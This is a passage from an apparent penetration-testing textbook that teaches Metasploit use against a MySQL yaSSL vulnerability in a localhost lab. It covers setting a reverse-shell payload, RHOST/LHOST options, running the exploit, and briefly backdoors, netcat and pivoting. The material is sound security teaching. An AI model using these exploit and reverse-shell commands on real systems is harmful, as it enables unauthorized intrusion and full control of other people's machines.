linux/x86/shell_reverse_tcp2 normal Linux Command Shell, Reverse TCP - Metasm demo

A quick review of the rankings of these payloads doesn’t give us any direction on which one to select as they are all normal. That’s perfectly fine; we could attempt this exploit several times with different payloads if we needed to.

Alert

The show payloads command is like reviewing all possible gun types!

Set Payload

Now that you know what payloads are available when you exploit the vulnerability, it’s time to make the payload choice. In the following command, we select a reverse shell as the payload so we will have command line access to the target machine. The connection will be initiated from the exploited machine so it’s less likely to be caught by intrusion detection systems. You set the payload with the set payload command.

set payload generic/shell_reverse_tcp

You will receive the following confirmation message and prompt signaling that the set payload command has executed successfully.

payload => generic/shell_reverse_tcp

msf exploit(mysql_yassl_getname) >

Alert

The set payload command is like selecting a sniper rifle to hunt our mountain lion. (If you haven’t guessed by now, I’m not much of a hunter. But stick with me because the analogy is pure gold!)

Show Options

Each exploit and payload will have specific options that need to be set in order to be successful. In most cases, we need to set the IP addresses of the targeted machine and our attacker machine. The targeted machine is known as the remote host (RHOST), while the attacker machine is known as the local host (LHOST). The show options command provides the following details for both the exploit and payload.

Module options (exploit/linux/mysql/mysql_yassl_getname):

Name Current Setting Required Description

--------------------------------------

RHOST yes The target address

RPORT 3306 yes The target port

Payload options (generic/shell_reverse_tcp):

Name Current Setting Required Description

--------------------------------------

LHOST yes The listen address

LPORT 4444 yes The listen port

There are two options in this module that are required: RHOST and RPORT. These two entries dictate what address and port the exploit should be sent to. We will set the RHOST option in the upcoming section and leave the RPORT as is, so it uses port 3306.

There are also two options in the payload that are required: LHOST and LPORT. We just need to set the LHOST on the payload, as it is required in order for this payload to succeed, and leave the LPORT as 4444.

Alert

The show options command is like considering what supplies we are going to take on our hunting adventure. We need to select a bullet type, a scope type, and how big of a backpack to bring along on the trip.

Set Option

We need to assign values to all of the required exploit and payload options that are blank by default. If you leave any of them blank, your exploit will fail because it doesn’t have the necessary information to successfully complete. We will be setting both the RHOSTand the LHOST to 127.0.0.1 because we have a self-contained environment. In a real attack, these two IP addresses would obviously be different. Remember RHOST is the target machine and LHOST is your hacking machine. You can issue the set RHOST 127.0.0.1and set LHOST 127.0.0.1 commands as introduced below to set these two options.

set RHOST 127.0.0.1

RHOST => 127.0.0.1

set LHOST 127.0.0.1

LHOST => 127.0.0.1

You can issue another show options command to make sure everything is set correctly before moving on.

Module options (exploit/linux/mysql/mysql_yassl_getname):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 127.0.0.1 yes The target address

RPORT 3306 yes The target port

Payload options (generic/shell_reverse_tcp):

Name Current Setting Required Description

--- --------------- -------- ------------

LHOST 127.0.0.1 yes The listen address

LPORT 4444 yes The listen port

It is confirmed that we have set all the required options for the exploit and the payload. We are almost there!

Alert

The set option command is like deciding we want Winchester bullets, the 8″ night vision scope, and the 3-day backpack for our hunting adventure.

Exploit

You have done your homework and have come to the point where, with one click, you will have complete control of the targeted machine. Simply issue the exploit command and the exploit we built is sent to the target. If your exploit is successful, you will receive the following confirmation in the terminal where it displays there is one open session on the target machine.

Command shell session 1 opened (127.0.0.1:4444 -> 127.0.0.1:3306)

Alert

The exploit command is like pulling the trigger.

You can interact with this session by issuing the sessions -i 1 command. You now control the target machine completely; it’s like you are sitting at the keyboard. You can see all open sessions by issuing the sessions command.

Alert

If you run into an “Invalid session id” or “no active sessions” error, the problem is related to the configuration of the MySQL running on your BackTrack VM. This specific exploit is only applicable to certain versions of MySQL running with a specific SSL configuration. For more details of the exact configuration and how you can tweak your VM to ensure successful exploitation, please see https://dev.mysql.com/doc/refman/5.1/en/configuring-for-ssl.html. Even if you tweak your MySQL installation, the exploitation steps introduced in this section remain completely unchanged. In fact, these same steps can be used for most network-based attacks that you’d like to attempt!

Another option is to download another VM that is dedicated to network hacking and provides vulnerable services to conduct the steps in this chapter. Metasploitable is such a VM and is provided by the Metasploit team and can be downloaded athttp://www.offensive-security.com/metasploit-unleashed/Metasploitable. You would then have two separate VMs to use to work through this chapter (one attacker and one victim VM).

Maintaining Access

Maintaining access is when a hacker is able to plant a backdoor so he/she maintains a complete control of the exploited machine and can come back to the machine at a later time without having to exploit it again. It is the icing on the exploitation cake! Although it’s not part of our Basics of Web Hacking approach, it does deserve discussion. Topics such as rootkits, backdoors, Trojans, viruses, and botnets all fall into the maintaining access category.

Perhaps the most common tool used during persistent access is Netcat. This tool has been dubbed the Swiss Army Knife of hacking because of its flexibility in setting up, configuring, and processing network communication between several machines. Netcat is often one of the first tools to get installed after exploiting a system because the hacker can then dig even deeper into the network and attempt to exploit additional computers by pivoting. Pivoting means using an already exploited machine as an attack platform against additional computers on the internal network that would otherwise be totally inaccessible to outside traffic. There are exact Netcat examples in later chapters, as we exploit the web application. As more computers are exploited, the hacker continues to pivot deeper into the internal network and, if left undetected, may eventually compromise all network computers. This is the stuff dreams are made of for hackers!

All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)

If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.

© 2016-2026 All site design rights belong to S.Y.A.